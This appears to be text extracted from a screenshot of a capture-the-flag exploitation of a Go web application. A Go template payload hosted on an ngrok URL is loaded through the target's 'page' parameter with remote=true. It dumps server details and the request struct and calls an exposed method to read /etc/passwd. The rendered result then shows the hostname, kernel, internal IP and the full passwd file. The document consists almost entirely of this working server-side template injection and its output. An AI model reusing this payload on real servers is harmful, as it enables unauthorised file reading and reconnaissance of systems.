 https://1a746069995d.ngrok-free.app/template.html
Server Information
Hostname: {{.ServerInfo.Hostname}}
OS: {{.ServerInfo.OS}}
Kernel: {{.ServerInfo.KernelVersion}}
Memory: {{.ServerInfo.Memory}}
Client Information
IP: {{.ClientIP}}
User Agent: {{.ClientUA}}
Country: {{.ClientIpInfo.Country}}
City: {{.ClientIpInfo.City}}
Debug All Fields
{{printf "%#v" .}}
Try to Access Methods
OutFileContents test: {{.OutFileContents "/etc/passwd"}}
Not secure 94.237.54.192:56496/view?page=https://1a746069995d.ngrok-free.app/template.html&remote=true
Server Information
Hostname: ng-2137811-webghostlytemplatesmp-efwti-5f74b4c46f-2mcrz
OS: Alpine Linux v3.18
Kernel: 6.1.0-10-amd64
Memory: 7.7G
Client Information
IP: 10.30.18.183
User Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Country:
City:
Debug All Fields
&main.RequestData{ClientIP:"10.30.18.183", ClientUA:"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Sa
Try to Access Methods
OutFileContents test: root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin